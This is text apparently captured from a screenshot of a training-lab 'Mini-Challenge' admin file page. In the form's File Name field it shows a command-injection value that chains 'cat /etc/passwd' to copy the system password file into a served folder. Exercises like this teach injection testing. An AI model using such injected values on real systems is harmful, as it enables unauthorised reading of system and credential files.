 target.skills.hub/mini-challenge/files/
Mini-Challenge Home
Admin Files
This page is to be used for creating, storing, and retrieving files that are vital to supporting admin operations.
Files Available
README.txt
Create File
File Content
File Name passwd; cat /etc/passwd > /root/files/passwd;
Search